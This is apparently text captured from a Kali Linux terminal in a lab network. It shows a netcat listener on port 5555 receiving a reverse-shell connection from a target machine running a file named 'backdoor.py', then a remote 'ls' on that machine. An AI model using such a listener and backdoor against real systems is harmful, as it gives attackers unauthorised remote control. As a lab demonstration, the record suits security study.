 ┌──(kali㉿kali)-[~/Desktop]
└─$ nc -v -l -p 5555
listening on [any] 5555 ...
10.0.2.15: inverse host lookup failed: Unknown host
connect to [10.0.2.5] from (UNKNOWN) [10.0.2.15] 48838
Connected!
Enter True to stop connection
Enter any command: ls
backdoor.py
Desktop
Documents
Downloads
Music
Pictures
Public
snap
Templates
Videos
Enter any command: